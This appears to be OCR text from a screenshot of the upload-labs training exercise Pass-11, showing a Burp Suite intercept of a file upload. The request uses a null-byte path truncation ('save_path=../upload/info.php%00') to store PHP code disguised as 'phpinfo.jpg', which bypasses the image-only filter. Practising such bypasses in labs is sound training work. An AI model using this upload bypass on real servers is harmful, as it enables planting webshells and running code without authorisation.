 Releases · c0ny1/upload-lab
• upload-labs
192.168.74.143/Pass-11/index.php?save_path=../upload/
Bur
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... phpinfo.php 上传
提示：只允许上传.jpg|.png|.gif类型文件！
Waiting for 192.168.74.143...
Find in page
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/info.php%00 HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------68682554727644
Content-Length: 337
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------68682554727644
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------68682554727644
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------68682554727644--
? < + > Type a search term